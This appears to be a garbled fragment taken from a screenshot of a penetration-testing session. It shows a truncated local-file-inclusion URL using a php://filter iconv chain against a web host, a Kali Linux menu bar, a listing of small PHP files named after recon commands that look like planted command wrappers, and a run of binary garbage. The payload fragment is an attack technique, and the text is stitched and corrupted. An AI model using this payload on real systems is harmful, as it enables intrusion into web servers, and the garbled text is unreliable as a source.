 utils.chaincorp.nyx/include.php?in=php://filter/convert.iconv.UTF8.CSISO2022KR|convert.ba
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
total 44
-rw-r--r-- 1 www-data www-data  72 Jun 23 10:55 hostname.php
-rw-r--r-- 1 www-data www-data  66 Jun 23 10:55 id.php
-rw-r--r-- 1 www-data www-data  94 Jun 23 10:54 include.php
-rw-r--r-- 1 www-data www-data 628 Jun 22 22:44 index.html
-rw-r--r-- 1 www-data www-data  40 Nov 29 13:15 index.html.1
-rw-r--r-- 1 www-data www-data  68 Jun 23 10:56 ip.php
-rw-r--r-- 1 www-data www-data  70 Jun 23 10:56 ps.php
-rw-r--r-- 1 www-data www-data  69 Jun 23 10:56 ss.php
-rw-r--r-- 1 www-data www-data  72 Jun 23 10:56 uname.php
-rw-r--r-- 1 www-data www-data  70 Jun 23 10:56 uptime.php
-rw-r--r-- 1 www-data www-data  70 Jun 23 10:57 whoami.php
�B�0���>==�@C������>==�@C������>==�@C������>==�@C������>==�@C������>==�@C������>==�@C������>==�@C������>==�@